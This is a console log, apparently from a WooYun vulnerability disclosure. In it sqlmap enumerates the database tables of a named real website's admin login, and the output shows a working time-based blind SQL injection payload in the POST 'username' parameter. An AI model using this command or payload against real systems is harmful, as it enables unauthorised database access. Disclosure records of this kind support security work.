 [*] shutting down at 14:56:47
C:\Python27\SqlMap>sqlmap.py -r dianxin.txt --level 3 --tables -D "sns_admin" --
time-sec 5
{1.0-dev-nongit-20150403}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:56:57
[14:56:57] [INFO] parsing HTTP request from 'dianxin.txt'
[14:56:57] [INFO] resuming back-end DBMS 'mysql'
[14:56:58] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://t.10jqka.com.cn:80/manage0033t/index/'. Do
you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=1212' AND (SELECT * FROM (SELECT(SLEEP(5))) AND 'ilHG
'='ilHG&password=121221
---
www.wooyun.org